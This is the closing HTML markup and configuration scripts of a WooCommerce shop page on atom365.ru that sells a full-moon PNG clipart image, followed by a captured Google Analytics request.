src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/full-moon-clipart-moon-png-hd-transparent/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Photos","@id":"https:\/\/atom365.ru\/product-category\/photos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Photo Object","@id":"https:\/\/atom365.ru\/product-category\/photos\/photo-object\/"}},{"@type":"ListItem","position":4,"item":{"name":"Full Moon Clipart Moon Png Hd Transparent","@id":"https:\/\/atom365.ru\/product\/full-moon-clipart-moon-png-hd-transparent\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/full-moon-clipart-moon-png-hd-transparent\/#product","name":"Full Moon Clipart Moon Png Hd Transparent","url":"https:\/\/atom365.ru\/product\/full-moon-clipart-moon-png-hd-transparent\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/md_5b06e58540315-1.png","sku":1884,"offers":[{"@type":"Offer","price":"9.95","priceValidUntil":"2026-12-31","priceSpecification":{"price":"9.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/full-moon-clipart-moon-png-hd-transparent\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1884","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};</script>   <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/atom365.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script>   <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1884","i18n_view_cart":"View cart","cart_url":"https:\/\/atom365.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>  <script src="/s/3d237c.js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>   <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1884"};</script>  <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1884","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};</script>      <script src="/s/122429.js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"bccf381c76","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"b315a6332f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1884,"title":"Buy%20Full%20Moon%20Clipart%20Moon%20Png%20Hd%20Transparent%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/md_5b06e58540315-1.png"}};</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_272c7c8631b6c1030c20ef819a616220","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/atom365.ru\/cart\/","ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/atom365.ru\/","shop_url":"https:\/\/atom365.ru\/shop-3\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"35de873696","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/atom365.ru\/my-account\/","vimeo_library_url":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-elementor-base-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-disable-owl.min.css","wd-header-base-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-woo-mod-login-form-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-side-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-mfp-popup-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-scroll-top-css":"https:\/\/atom365.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>                                    <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>  <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1884","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script>       <script src="/s/9141ad.js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=332621659&t=pageview&_s=1&dl=https%3A%2F%2Fatom365.ru%2Fproduct%2Ffull-moon-clipart-moon-png-hd-transparent%2F&ul=en-us%40posix&dt=Buy%20Full%20Moon%20Clipart%20Moon%20Png%20Hd%20Transparent%20only%20the%20best%20quality.&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1538253750&gjid=467444135&cid=698928670.1764222076&tid=UA-203197654-1&_gid=387561592.1764222076&_r=1&_slc=1&gtm=45He5bi1n81P4BPJC3v848985270za200zd848985270&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115583767~115938466~115938469~116184927~116184929~116217636~116217638&z=1422266772
body_size: -449
content:
2,cG-HTRFHQ4EJM